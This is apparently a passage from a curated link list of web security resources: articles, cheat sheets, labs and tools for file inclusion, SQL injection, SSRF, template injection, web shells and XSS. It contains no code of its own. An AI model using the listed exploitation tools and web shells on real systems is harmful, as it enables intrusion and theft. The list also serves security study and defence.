* [LFI2RCE (Local File Inclusion to Remote Code Execution) advanced exploitation: /proc shortcuts](http://www.ush.it/2008/08/18/lfi2rce-local-file-inclusion-to-remote-code-execution-advanced-exploitation-proc-shortcuts/)
* This paper exposes the ability from the attacker standpoint to use /proc in order to exploit LFI (Local File Inclusion) vulnerabilities.
* [Turning LFI to RFI](https://l.avala.mp/?p=241)
* [Local file inclusion tricks](http://devels-playground.blogspot.fr/2007/08/local-file-inclusion-tricks.html)
* [Upgrade from LFI to RCE via PHP Sessions](https://www.rcesecurity.com/2017/08/from-lfi-to-rce-via-php-sessions/)
* [CVV #1: Local File Inclusion - SI9INT](https://medium.com/bugbountywriteup/cvv-1-local-file-inclusion-ebc48e0e479a)
* [Exploiting Blind File Reads / Path Traversal Vulnerabilities on Microsoft Windows Operating Systems - @evisneffos]
* [File Inclusion - nets.ec](https://nets.ec/File_Inclusion)
* **Cheat Sheets/Reference Lists**
* [HighOn.coffee LFI Cheat](https://highon.coffee/blog/lfi-cheat-sheet/)
* [Local File Inclusion (LFI) [Definitive Guide] - aptive.co.uk](https://www.aptive.co.uk/blog/local-file-inclusion-lfi-testing/)
* **Testing**
* [OWASP LFI](https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion)
* [LFI Local File Inclusion Techniques (paper)](http://www.ush.it/2008/08/18/lfi2rce-local-file-inclusion-to-remote-code-execution-advanced-exploitation-proc-shortcuts/)
* This paper exposes the ability from the attacker standpoint to use /proc in order to exploit LFI (Local File Inclusion) vulnerabilities. While using /proc for such aim is well known this one is a specific technique that was not been previously published as far as we know. A tool to automatically exploit LFI using the shown approach is released accordingly.
* [Update: a third (known) technique has been dissected here](http://www_ush_it/2008/07/09/local-file-inclusion-lfi-of-session-files-to-root-escalation/)
* **Tools**
* [dotdotpwn](https://github.com/wireghoul/dotdotpwn)
* [Liffy](https://github.com/rotlogix/liffy)
* Liffy is a Local File Inclusion Exploitation tool.
* [lfi-labs](https://github.com/paralax/lfi-labs)
* small set of PHP scripts to practice exploiting LFI, RFI and CMD injection vulns
* [psychoPATH - LFI](https://github.com/ewilded/psychoPATH/blob/master/README.md)
* This tool is a highly configurable payload generator detecting LFI & web root file uploads. Involves advanced path traversal evasive techniques, dynamic web root list generation, output encoding, site map-searching payload generator, LFI mode, nix & windows support plus single byte generator.
* [Kadimus](https://github.com/P0cL4bs/Kadimus)
* Kadimus is a tool to check sites to lfi vulnerability , and also exploit it
* [lfipwn](https://github.com/m101/lfipwn)
* [LFISuite](https://github.com/D35m0nd142/LFISuite)
* * *
### <a name="sqli"></a>(No)SQL Injection
* **101**
* [NT Web Technology Vulnerabilities - rain.forest.puppy](http://phrack.org/issues/54/8.html)
* **General**
* [SQL Injection wiki](http://www.sqlinjectionwiki.com/)
* **Reference**
* [SQL Injection Knowledge Base](http://websec.ca/kb/sql_injection#MySQL_Testing_Injection)
* [SQL Injection Cheat Sheet](http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/)
* [SQL Injection Cheat Sheet - NetSparker](https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/)
* **Articles/Blogposts/Writeups**
* [Abusing NoSQL Databases - Ming Chow](https://www.defcon.org/images/defcon-21/dc-21-presentations/Chow/DEFCON-21-Chow-Abusing-NoSQL-Databases.pdf)
* [No SQL, No Injection? - Examining NoSQL Security](https://arxiv.org/pdf/1506.04082.pdf)
* [NoSQL Injection in Modern Web Applications - petecorey.com](http://www.petecorey.com/blog/2016/03/21/nosql-injection-in-modern-web-applications/)
* [Finding SQL injections fast with white-box analysis — a recent bug example - Frycos](https://medium.com/@frycos/finding-sql-injections-fast-with-white-box-analysis-a-recent-bug-example-ca449bce6c76)
* [Blind (time-based) SQLi - Bug Bounty - jspin.re](https://jspin.re/fileupload-blind-sqli/)
* [SELECT code_execution FROM * USING SQLite; Gaining code execution using a malicious SQLite database - Omer Gull](https://research.checkpoint.com/2019/select-code_execution-from-using-sqlite/)
* [Beyond SQLi: Obfuscate and Bypass - CWH Underground](https://www.exploit-db.com/papers/17934/)
* **Tools**
* [sqlmap](https://github.com/sqlmapproject/sqlmap)
* [jSQL Injection](https://github.com/ron190/jsql-injection)
* jSQL Injection is a Java application for automatic SQL database injection.
* [mongoaudit](https://github.com/stampery/mongoaudit)
* [Laduanum](http://laudanum.sourceforge.net/)
* “Laudanum is a collection of injectable files, designed to be used in a pentest when SQL injection flaws are found and are in multiple languages for different environments.They provide functionality such as shell, DNS query, LDAP retrieval and others.”
* [GraFScaN](https://github.com/grafscan/GraFScaN)
* **Training**
* [SQLi Lab lessons](https://github.com/Audi-1/sqli-labs)
* SQLI-LABS is a platform to learn SQLI
* **Writeups**
* [Use google bots to perform SQL injections on websites](http://blog.sucuri.net/2013/11/google-bots-doing-sql-injection-attacks.html)
* [Performing sqlmap POST request injection](https://hackertarget.com/sqlmap-post-request-injection/)
* **DB2**
* [DB2 SQL injection cheat sheet](https://securityetalii.es/2012/05/20/db2-sql-injection-cheat-sheet/)
* **MongoDB**
* [Intro to Hacking Mongo DB - SecuritySynapse](https://securitysynapse.blogspot.com/2015/07/intro-to-hacking-mongo-db.html)
* [Attacking MongoDB - ZeroNights2012](http://blog.ptsecurity.com/2012/11/attacking-mongodb.html)
* [MongoDB Injection - How To Hack MongoDB](http://www.technopy.com/mongodb-injection-how-to-hack-mongodb-html/)
* [Hacking NodeJS and MongoDB - websecurify](https://blog.websecurify.com/2014/08/hacking-nodejs-and-mongodb.html)
* [mongoaudit](https://github.com/stampery/mongoaudit)
* mongoaudit is a CLI tool for auditing MongoDB servers, detecting poor security settings and performing automated penetration testing.
* **MS-SQL**
* [Pen test and hack microsoft sql server (mssql)](http://travisaltman.com/pen-test-and-hack-microsoft-sql-server-mssql/)
* **MySQL**
* [MySQL UDF Exploitation](https://osandamalith.com/2018/02/11/mysql-udf-exploitation/)
* **NoSQL**
* [Nosql-Exploitation-Framework](https://github.com/torque59/Nosql-Exploitation-Framework)
* A FrameWork For NoSQL Scanning and Exploitation Framework
* [Making Mongo Cry Attacking NoSQL for Pen Testers Russell Butturini](https://www.youtube.com/watch?v=NgsesuLpyOg)
* [MongoDB: Typical Security Weaknesses in a NoSQL DB](http://blog.spiderlabs.com/2013/03/mongodb-security-weaknesses-in-a-typical-nosql-database.html)
* [MongoDB Pentesting for Absolute Beginners](https://github.com/nixawk/pentest-wiki/blob/master/2.Vulnerability-Assessment/Database-Assessment/mongodb/MongoDB%20Pentesting%20for%20Absolute%20Beginners.pdf)
* **PostgreSQL**
* [PostgreSQL Pass The Hash protocol design weakness](https://hashcat.net/misc/postgres-pth/postgres-pth.pdf)
* **Oracle SQL**
* [Oracle SQL Injection Guides & Whitepapers](https://haiderm.com/oracle-sql-injection-guides-and-whitepapers/)
* ["How I hacked PacketStorm" - rain forest puppy](http://www.ouah.org/rfp.txt)
* [Albatar](https://github.com/lanjelot/albatar)
* Albatar is a SQLi exploitation framework in Python
* * *
### <a name="pta">Path Traversal Attacks</a>
* **101**
* [Exploiting PHP File Inclusion – Overview](https://websec.wordpress.com/2010/02/22/exploiting-php-file-inclusion-overview/)
* **Articles/Blogposts/Writeups**
* [Exploiting Blind File Reads / Path Traversal Vulnerabilities on Microsoft Windows Operating Systems - soffensive](https://www.soffensive.com/2018/06/exploiting-blind-file-reads-path.html)
* [RCE using Path Traversal - inc0gbyt3](https://incogbyte.github.io/pathtraversal/)
* [Zip Slip Vulnerability - snyk.io](https://snyk.io/research/zip-slip-vulnerability)
* [Exploiting Blind File Reads / Path Traversal Vulnerabilities on Microsoft Windows Operating Systems - soffensive](http://www.soffensive.com/2018/06/exploiting-blind-file-reads-path.html)
* **Tools**
* [dotdotpwn](https://github.com/wireghoul/dotdotpwn)
* It's a very flexible intelligent fuzzer to discover traversal directory vulnerabilities in software such as HTTP/FTP/TFTP servers, Web platforms such as CMSs, ERPs, Blogs, etc.
* * *
### <a name="rfd"></a>Prototype Pollution Attack
* **101**
* [Maintainable JavaScript: Don’t modify objects you don’t own - Nicholas C. Zakas](https://humanwhocodes.com/blog/2010/03/02/maintainable-javascript-dont-modify-objects-you-down-own/)
* [What is Prototype Pollution? - Changhui Xu](https://codeburst.io/what-is-prototype-pollution-49482fc4b638)
* [What is prototype pollution and why is it such a big deal? - Dani Akash](https://medium.com/node-modules/what-is-prototype-pollution-and-why-is-it-such-a-big-deal-2dd8d89a93c)
* **Articles/Blogposts/Writeups**
* [Prototype Pollution Affecting jquery package, versions <3.4.0 - snyk.io](https://snyk.io/vuln/SNYK-JS-JQUERY-174006)
* [After three years of silence, a new jQuery prototype pollution vulnerability emerges once again - Liran Tal](https://snyk.io/blog/after-three-years-of-silence-a-new-jquery-prototype-pollution-vulnerability-emerges-once-again/)
* [Prototype pollution attack (lodash) - holyvier](https://hackerone.com/reports/310443)
* [Inheritance and the prototype chain - MozillaDevNetwork](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Inheritance_and_the_prototype_chain)
* [Prototype pollution attack through jQuery $.extend - Asger Feldthaus(HackerOne)](https://hackerone.com/reports/454365)
* [Analysis and Exploitation of Prototype Pollution attacks on NodeJs - Nullcon HackIM CTF web 500 writeup - Anirudh Anand](https://blog.0daylabs.com/2019/02/15/prototype-pollution-javascript/)
* [Prototype Pollution - Michal Bentkowski](https://slides.com/securitymb/prototype-pollution-in-kibana/#/)
* [Exploiting prototype pollution – RCE in Kibana (CVE-2019-7609) - Michal Bentkowski](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/)
* **Presentations, Talks, Videos**
* [Prototype pollution attack - HoLyVieR](https://github.com/HoLyVieR/prototype-pollution-nsec18)
* "Content released at NorthSec 2018 for my talk on prototype pollution"
* [Slides](https://github.com/HoLyVieR/prototype-pollution-nsec18/tree/master/slides)
* [Paper](https://github.com/HoLyVieR/prototype-pollution-nsec18/blob/master/paper/JavaScript_prototype_pollution_attack_in_NodeJS.pdf)
* **Tools**
* * *
### <a name="rfd"></a>Reflected File Download
* **101**
* **Articles/Blogposts/Writeups**
* **Tools**
* **Talks/Presentations/Videos**
* [Reflected File Download - A New Web Attack Vector - BHEU 2014](https://www.youtube.com/watch?v=dl1BJUNk8V4)
* Skip to 19:24 for technical content
* [Paper](https://drive.google.com/file/d/0B0KLoHg_gR_XQnV4RVhlNl96MHM/view)
* * *
### <a name="rpo"></a>Relative Path Overwrite
* **101**
* [Relative Path Overwrite Explanation/Writeup](http://www.thespanner.co.uk/2014/03/21/rpo/)
* RPO (Relative Path Overwrite) is a technique to take advantage of relative URLs by overwriting their target file. To understand the technique we must first look into the differences between relative and absolute URLs. An absolute URL is basically the full URL for a destination address including the protocol and domain name whereas a relative URL doesn’t specify a domain or protocol and uses the existing destination to determine the protocol and domain.
* **Articles/Papers/Talks/Writeups**
* [A few RPO exploitation techniques - Takeshi Terada](https://www.mbsd.jp/Whitepaper/rpo.pdf)
* [Non-Root-Relative Path Overwrite (RPO) in IIS and .Net applications - soroush.techproject](https://soroush.secproject.com/blog/tag/non-root-relative-path-overwrite/)
* **General**
* **Tools**
* **Miscellaneous**
* * *
### <a name="ssrf"></a>Server Side Request Forgery (SSRF)
* **101**
* [CWE-918: Server-Side Request Forgery (SSRF)](https://cwe.mitre.org/data/definitions/918.html)
* [What is Server Side Request Forgery (SSRF)?](https://www.acunetix.com/blog/articles/server-side-request-forgery-vulnerability/)
* [What is the Server Side Request Forgery Vulnerability & How to Prevent It? - netsparker](https://www.netsparker.com/blog/web-security/server-side-request-forgery-vulnerability-ssrf/)
* [Vulnerable by Design: Understanding Server-Side Request Forgery - BishopFox](https://www.bishopfox.com/blog/2015/04/vulnerable-by-design-understanding-server-side-request-forgery/)
* **General**
* [AllThingsSSRF](https://github.com/jdonsec/AllThingsSSRF)
* This is a collection of writeups, cheatsheets, videos, related to SSRF in one single location
* [A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages](https://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf)
* [Cracking the Lens: Targeting HTTP's Hidden Attack Surface](https://portswigger.net/knowledgebase/papers/CrackingTheLens-whitepaper.pdf)
* **Presentations, Talks, Videos**
* [Server-Side Browsing Considered Harmful - Nicolas Gregoire(AppSec EU15)](https://www.youtube.com/watch?v=8t5-A4ASTIU)
* [Slides](http://www.agarri.fr/docs/AppSecEU15-Server_side_browsing_considered_harmful.pdf)
* **Writeups**
* [SSRF VS BUSINESS-CRITICAL APPLICATIONS PART 1: XXE TUNNELING IN SAP NET WEAVER - erpscan](https://erpscan.com/wp-content/uploads/publications/SSRF-vs-Businness-critical-applications-final-edit.pdf)
* [A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages! - Orange Tsai - BH USA 17](https://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf)
* [curl Based SSRF Exploits Against Redis](https://maxchadwick.xyz/blog/ssrf-exploits-against-redis)
* [Pivoting from blind SSRF to RCE with HashiCorp Consul](http://www.kernelpicnic.net/2017/05/29/Pivoting-from-blind-SSRF-to-RCE-with-Hashicorp-Consul.html)
* [How I Chained 4 vulnerabilities on GitHub Enterprise, From SSRF Execution Chain to RCE!](http://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html)
* [Airbnb – Chaining Third-Party Open Redirect into Server-Side Request Forgery (SSRF) via LivePerson Chat - Brett Buerhaus](https://buer.haus/2017/03/09/airbnb-chaining-third-party-open-redirect-into-server-side-request-forgery-ssrf-via-liveperson-chat/)
* **Testing**
* [SSRF bible. Cheatsheet](https://docs.google.com/document/d/1v1TkWZtrhzRLy0bYXBcdLUedXGb9njTNIJXa3u9akHM/edit#heading=h.t4tsk5ixehdd)
* [SSRF (Server Side Request Forgery) testing resources](https://github.com/cujanovic/SSRF-Testing/)
* [How To: Server-Side Request Forgery (SSRF)](https://www.hackerone.com/blog-How-To-Server-Side-Request-Forgery-SSRF)
* [Port scanning with Server Side Request Forgery (SSRF) - acunetix](https://www.acunetix.com/blog/articles/ssrf-vulnerability-used-to-scan-the-web-servers-network/)
* [SVG SSRF Cheatsheet](https://github.com/allanlw/svg-cheatsheet)
* **Tools**
* * *
### <a name="ssi"></a>Server Side Include
* **General**
* [Server Side Includes - Wikipedia](https://en.wikipedia.org/wiki/Server_Side_Includes)
* [Server-Side Includes (SSI) Injection - OWASP](https://www.owasp.org/index.php/Server-Side_Includes_(SSI)_Injection)
* **Testing**
* [Testing for SSI Injection (OTG-INPVAL-009) - OWASP](https://www.owasp.org/index.php/Testing_for_SSI_Injection_(OTG-INPVAL-009))
* * *
### <a name="ssti">Server Side Template Injection</a>
* **General**
* [Server-Side Template Injection: RCE for the modern webapp](https://portswigger.net/knowledgebase/papers/ServerSideTemplateInjection.pdf)
* [Server-Side Template Injection](http://blog.portswigger.net/2015/08/server-side-template-injection.html)
* [Video](https://www.youtube.com/watch?v=3cT0uE7Y87s)
* This paper defines a methodology for detecting and exploiting template injection, and shows it being applied to craft RCE zerodays for two widely deployed enterprise web applications. Generic exploits are demonstrated for five of the most popular template engines, including escapes from sandboxes whose entire purpose is to handle user-supplied templates in a safe way.
* **Purposefully Vulnerable Webapps**
* [Breakable Flask](https://github.com/stephenbradshaw/breakableflask)
* A simple vulnerable Flask application.
* [Hackable](https://github.com/JasonHinds13/hackable)
* A python flask app that is purposfully vulnerable to SQL injection and XSS Attacks
* [Injecting Flask - Nvisium](https://nvisium.com/blog/2015/12/07/injecting-flask/)
* [hackable - JasonHinds](https://github.com/JasonHinds13/hackable)
* A python flask app that is purposfully vulnerable to SQL injection and XSS attacks
* **Writeups**
* [Exploring SSTI in Flask/Jinja2](https://nvisium.com/blog/2016/03/09/exploring-ssti-in-flask-jinja2/)
* [Exploring SSTI in Flask/Jinja2, Part II](https://nvisium.com/blog/2016/03/11/exploring-ssti-in-flask-jinja2-part-ii/)
* [Ruby ERB Template Injection](https://www.trustedsec.com/2017/09/rubyerb-template-injection/)
* [Remote Code Execution via Server Side Template Injection at OFBiz 13.07.03 (CVE-2016-4462)](https://insinuator.net/2016/07/dilligent-bug/)
* [Injecting Flask - Nvisium](https://nvisium.com/blog/2015/12/07/injecting-flask/)
* [Spring Boot RCE](http://www.deadpool.sh/2017/RCE-Springs/)
* [Fuzzing `{{7*7}} Till {{P1}}` - err0rr](http://verneet.com/fuzzing-77-till-p1/)
* **Tools**
* [tplmap](https://github.com/epinna/tplmap)
* Code and Server-Side Template Injection Detection and Exploitation Tool
* [Templates Injections - PayloadsAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20injections)
* [Exploiting Custom Template Engines - Dalton Campbell](https://depthsecurity.com/blog/exploiting-custom-template-engines)
* * *
### <a name="typosquatting"></a>Typosquatting
* [Typosquatting programming language package managers](http://incolumitas.com/2016/06/08/typosquatting-package-managers/)
* * *
### <a name="shells">Web Shells</a>
* **Articles**
* [Binary Webshell Through OPcache in PHP 7 - Ian Bouchard](https://gosecure.net/2016/04/27/binary-webshell-through-opcache-in-php-7/)
* **Detection**
* [Case Study: How Backdoors Bypass Security Solutions with Advanced Camouflage Techniques](https://www.incapsula.com/blog/backdoor-malware-analysis-obfuscation-techniques.html)
* Look at PHP obfuscation methods for webshells
* [NeoPI](https://github.com/Neohapsis/NeoPI)
* What is NeoPI? NeoPI is a Python script that uses a variety of statistical methods to detect obfuscated and encrypted content within text/script files. The intended purpose of NeoPI is to aid in the detection of hidden web shell code. The development focus of NeoPI was creating a tool that could be used in conjunction with other established detection methods such as Linux Malware Detect or traditional signature/keyword based searches.
* [Shell Detector](https://github.com/emposha/Shell-Detector)
* Shell Detector – is a application that helps you find and identify php/cgi(perl)/asp/aspx shells. Shell Detector has a “web shells” signature database that helps to identify “web shell” up to 99%.
* [Loki - Simple IOC Scanner](https://github.com/Neo23x0/Loki)
* Scanner for Simple Indicators of Compromise
* **Tools**
* [Weevely](https://github.com/epinna/weevely3)
* Weevely is a command line web shell dinamically extended over the network at runtime used for remote administration and pen testing. It provides a weaponized telnet-like console through a PHP script running on the target, even in restricted environments. The low footprint agent and over 30 modules shape an extensible framework to administrate, conduct a pen-test, post-exploit, and audit remote web accesses in order to escalate privileges and pivot deeper in the internal networks.
* [Getting Started](https://github.com/epinna/weevely3/wiki#getting-started)
* [b374k shell 3.2](https://github.com/b374k/b374k)
* This PHP Shell is a useful tool for system or web administrator to do remote management without using cpanel, connecting using ssh, ftp etc. All actions take place within a web browser
* [Simple websockets based webshell](http://ibreak.software/2015/02/18/simple-websockets-based-webshell/)
* [JSShell](https://github.com/Den1al/JSShell/)
* An interactive multi-user web based JS shell written in Python with Flask (for server side) and of course Javascript and HTML (client side). It was initially created to debug remote esoteric browsers during tests and research. I'm aware of other purposes this tool might serve, use it at your own responsibility and risk.
* [htshells](https://github.com/wireghoul/htshells)
* Self contained web shells and other attacks via .htaccess files.
* [Encoding Web Shells in PNG IDAT chunks - idontplaydarts.com](https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/)
* * *
### <a name="xss">XSS</a>
* **101**
* [Types of Cross-Site Scripting - OWASP](https://www.owasp.org/index.php/Types_of_Cross-Site_Scripting)
* [Postcards from a Post-XSS World - Michael Zalewski](http://lcamtuf.coredump.cx/postxss/#dangling-markup-injection)
* This page is a rough collection of notes on some of the fundamental alternatives to direct script injection that would be available to attackers following the universal deployment of CSP or other security mechanisms designed to prevent the execution of unauthorized scripts. I hope to demonstrate that in many cases, the capabilities offered by these alternative methods are highly compatible with the goals of contemporary XSS attacks.
* ["Gimme a bit!" - Exploring Attacks in the "Post-XSS" World - Takashi Yoneuchi]
* **Bypass Techniques/Writeups**
* [XSS bypass strtoupper & htmlspecialchars](https://security.stackexchange.com/questions/145716/xss-bypass-strtoupper-htmlspecialchars)
* [Is htmlspecialchars enough to prevent an SQL injection on a variable enclosed in single quotes? - StackOverflow](https://stackoverflow.com/questions/22116934/is-htmlspecialchars-enough-to-prevent-an-sql-injection-on-a-variable-enclosed-in)
* [XSS Web Filter Bypass list - rvrsh3ll](https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec#file-xxsfilterbypass-lst-L1)
* [XSS Filter Bypass List](https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec)
* [XSS without parentheses and semi-colons - Gareth Heyes](https://portswigger.net/research/xss-without-parentheses-and-semi-colons)
* [Bypass XSS filters using JavaScript global variables - theMiddle](https://www.secjuice.com/bypass-xss-filters-using-javascript-global-variables/)
* [Bypass XSS Protection with xmp, noscript, noframes.. etc.. - Hahwul](https://www.hahwul.com/2019/04/bypass-xss-protection-with-xmp-noscript-etc....html)
* [Executing non-alphanumeric JavaScript without parenthesis - Gareth Heyes](https://portswigger.net/research/executing-non-alphanumeric-javascript-without-parenthesis)
* [Non-alphanumeric code With JavaScript & PHP - Gareth Heyes](http://www.businessinfo.co.uk/labs/talk/Nonalpha.pdf)
* [CTF Challenge: INS Hack 2019 / Bypasses Everywhere -corb3nik](https://corb3nik.github.io/blog/ins-hack-2019/bypasses-everywhere)
* **DOM-based**
* [DOM XSS Intro - MechaTechSec](https://mechatechsec.blogspot.com/2018/01/dom-xss-intro.html)
* [DOM Based Angular Sandbox Escapes by Gareth Heyes - BSides Manchester2017](https://www.youtube.com/watch?v=jlSI5aVTEIg&index=16&list=PLcgqQkap1lNrOBNCXqpPqpPAqckxv0XhP)
* **Presentations, Talks, Videos**
* [Self XSS: we’re not so different you and I - Mathias Karlsson](https://www.youtube.com/watch?v=l3yThCIF7e4)
* [Scriptless Attacks – Stealing the Pie Without Touching the Sill](http://www.syssec.rub.de/media/emma/veroeffentlichungen/2012/08/16/scriptlessAttacks-ccs2012.pdf)
* Due to their high practical impact, Cross-Site Scripting (XSS) attacks have attracted a lot of attention from the security community members. In the same way, a plethora of more or less effective defense techniques have been proposed, addressing the causes and effects of XSS vulnerabilities. As a result, an adversary often can no longer inject or even execute arbitrary scripting code in several real-life scenarios. In this paper, we examine the attack surface that remains after XSS and similar scripting attacks are supposedly mitigated by preventing an attacker from executing JavaScript code. We address the question of whether an attacker really needs JavaScript or similar functionality to perform attacks aiming for information theft. The surprising result is that an attacker can also abuse Cascading Style Sheets (CSS) in combination with other Web techniques like plain HTML, inactive SVG images or font files. Through several case studies, we introduce the so called scriptless attacks and demonstrate that an adversary might not need to execute code to preserve his ability to extract sensitive informati on from well protected websites. More precisely, we show that an attacker can use seemingly benign features to build side channel attacks that measure and exfiltrate almost arbitrar y data displayed on a given website. We conclude this paper with a discussion of potential mitigation techniques against this class of attacks. In addition, we have implemented a browser patch that enables a website to make a vital determination as to being loaded in a detached view or pop-up window. This approach proves useful for prevention of certain types of attacks we here discuss.
* **Mutation XSS**
* [What is mutation XSS (mXSS)? - StackOverflow](https://security.stackexchange.com/questions/46836/what-is-mutation-xss-mxss)
* [How mXSS attacks change everything we believed to know so far - Mario Heiderich - OWASP AppSec EU 2013](https://www.youtube.com/watch?v=Haum9UpIQzU)
* [mXSS - TheSpanner](http://www.thespanner.co.uk/2014/05/06/mxss/)
* [Exploiting the unexploitable with lesser known browser tricks - filedescriptor](https://speakerdeck.com/filedescriptor/exploiting-the-unexploitable-with-lesser-known-browser-tricks)
* [Running Your Instance of Burp Collaborator Server - blog.fabiopires.pt](https://blog.fabiopires.pt/running-your-instance-of-burp-collaborator-server/)
* [Piercing the Veil: Server Side Request Forgery to NIPRNet access](https://web.archive.org/web/20180410080115/https://medium.com/bugbountywriteup/piercing-the-veil-server-side-request-forgery-to-niprnet-access-171018bca2c3)
* **Testing**
* [XSS Test String Dump](https://github.com/zsitro/XSS-test-dump/blob/master/xss.txt)
* [HTML Purifier XSS Attacks Smoketest](http://htmlpurifier.org/live/smoketests/xssAttacks.php)
* [Cross-site scripting (XSS) cheat sheet - PortSwigger](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet)
* This cross-site scripting (XSS) cheat sheet contains many vectors that can help you bypass WAFs and filters. You can select vectors by the event, tag or browser and a proof of concept is included for every vector. This cheat sheet is regularly updated in 2019\. Last updated: Fri, 08 Nov 2019
* **Training**
* [XSS-Game.appspot](https://xss-game.appspot.com/)
* [Firing-Range](https://github.com/google/firing-range)
* Firing Range is a test bed for web application security scanners, providing synthetic, wide coverage for an array of vulnerabilities.
* [XSSer](https://xsser.03c8.net/)
* [prompt.ml - XSS Injection Game](http://prompt.ml/about)
* [alert1 to win - XSS Injection Game](https://alf.nu/)
* **Tools**
* [xsscrapy](https://github.com/byt3bl33d3r/xsscrapy)
* [XSS Sniper](https://sourceforge.net/projects/xssniper/)
* [Xenotix](https://github.com/ajinabraham/OWASP-Xenotix-XSS-Exploit-Framework)
* OWASP Xenotix XSS Exploit Framework is an advanced Cross Site Scripting (XSS) vulnerability detection and exploitation framework.
* [xssValidator](https://github.com/nVisium/xssValidator)
* This is a burp intruder extender that is designed for automation and validation of XSS vulnerabilities.
* [Shuriken](https://github.com/shogunlab/shuriken)
* Cross-Site Scripting (XSS) command line tool for testing lists of XSS payloads on web apps.
* [XSStrike](https://github.com/UltimateHackers/XSStrike)
* XSStrike is an advanced XSS detection and exploitation suite.
* [iframeBusterXSS](https://github.com/tr4l/iframeBusterXSS)
* Check for know iframeBuster XSS
* **Writeups**
* [Writing an XSS Worm](http://blog.gdssecurity.com/labs/2013/5/8/writing-an-xss-worm.html)
* [XSS without HTML: Client-Side Template Injection with AngularJS](https://portswigger.net/blog/xss-without-html-client-side-template-injection-with-angularjs)
* [XSS in AngularJS video series (walkthrough) - explaining some AngularJS sandbox bypasses, which resulted in the removal of the sandbox in 1.6](https://www.reddit.com/r/angularjs/comments/557bhr/xss_in_angularjs_video_series_walkthrough/)
* [Chaining Cache Poisoning To Stored XSS - Rohan Aggarwal](https://medium.com/@nahoragg/chaining-cache-poisoning-to-stored-xss-b910076bda4f)
* [Stealing JWTs in localStorage via XSS -David Roccasalva](https://medium.com/redteam/stealing-jwts-in-localstorage-via-xss-6048d91378a0)
* [Penetration testing & window.opener — XSS vectors part 1 - Josh Graham](https://medium.com/tsscyber/penetration-testing-window-opener-xss-vectors-part-1-c6be37701cab)
* [A Questionable Journey From XSS to RCE - Dominik Penner](https://zero.lol/2019-05-13-xss-to-rce/)
* [Firefox uXSS and CSS XSS - leucosite.com](https://leucosite.com/Firefox-uXSS-and-CSS-XSS/)
* [Referer XSS with a Side of Link Injection - doyler.net](https://www.doyler.net/security-not-included/referer-xss)
* [XSS in steam react chat client - Zemmez](https://hackerone.com/reports/409850)
* [Cerberus FTP Blind Cross-Site Scripting to remote code execution as SYSTEM. (Version 9 and 10) - Kevin(secu.dk)]
* [Winning Intigriti's XSS Challenge - Ryan Wise](https://ryanwise.me/intigriti-xss-challenge/)
* [XSS in GMail’s AMP4Email via DOM Clobbering - Michal Bentkowski](https://research.securitum.com/xss-in-amp4email-dom-clobbering/)
* * *
### <a name="xshm"></a>Cross-Site History Manipulation
* **101**
* [Cross Site History Manipulation - OWASP](https://www.owasp.org/index.php/Cross_Site_History_Manipulation_(XSHM))
* **Articles/Papers/Talks/Writeups**
* **Tools**
* **Miscellaneous**
* * *
### <a name="scraping"></a>Scraping
* **101**
* **Articles/Papers/Talks/Writeups**
* **General**
* **Tools**
* [Puppeteer](https://github.com/GoogleChrome/puppeteer)
* Puppeteer is a Node library which provides a high-level API to control Chrome or Chromium over the DevTools Protocol. Puppeteer runs headless by default, but can be configured to run full (non-headless) Chrome or Chromium.
* [dvcs-ripper](https://github.com/kost/dvcs-ripper)
* Rip web accessible (distributed) version control systems: SVN, GIT, Mercurial/hg, bzr, ... It can rip repositories even when directory browsing is turned off.
* [Scrapy](https://scrapy.org/)
* An open source and collaborative framework for extracting the data you need from websites.
* **Miscellaneous**
* [WeasyPrint](http://weasyprint.org/)
* WeasyPrint is a visual rendering engine for HTML and CSS that can export to PDF. It aims to support web standards for printing. WeasyPrint is free software made available under a BSD license. BeautifulSoup
* * *
### <a name="tabnab"></a>Tabnabbing Attacks
* **101**
* [Tabnabbing: A New Type of Phishing Attack - Aza Raskin](http://www.azarask.in/blog/post/a-new-type-of-phishing-attack/)
* [Reverse Tabnabbing - OWASP](https://www.owasp.org/index.php/Reverse_Tabnabbing)
* Reverse tabnabbing is an attack where a page linked from the target page is able to rewrite that page, for example to replace it with a phishing site. As the user was originally on the correct page they are less likely to notice that it has been changed to a phishing site, especially it the site looks the same as the target. If the user authenticates to this new page then their credentials (or other sensitive data) are sent to the phishing site rather than the legitimate one.
* **Articles/Papers/Talks/Writeups**
* [Tabnabbing Protection Bypass - Ziyahan Albeniz](https://www.netsparker.com/blog/web-security/tabnabbing-protection-bypass/)
* [Tab nabbing via window.opener - Ashish singh(HackerOne)](https://hackerone.com/reports/403891)
* **Tools**
* * *
### <a name="timing"></a>Timing-based Attacks/Data race Attacks
* **101**
* [Timing attack - Wikipedia](https://en.wikipedia.org/wiki/Timing_attack)
* **Articles/Blogposts/Writeups**
* [Race conditions on the web](https://www.josipfranjkovic.com/blog/race-conditions-on-web)
* [Practical Race Condition Vulnerabilities in Web Applications](https://defuse.ca/race-conditions-in-web-applications.htm)
* **Papers**
* [Race Detection for Web Applications - Boris Petrov, Martin Vechev, Manu Sridharan, Julian Dolby](http://www.cs.columbia.edu/~junfeng/14fa-e6121/papers/js-race.pdf)
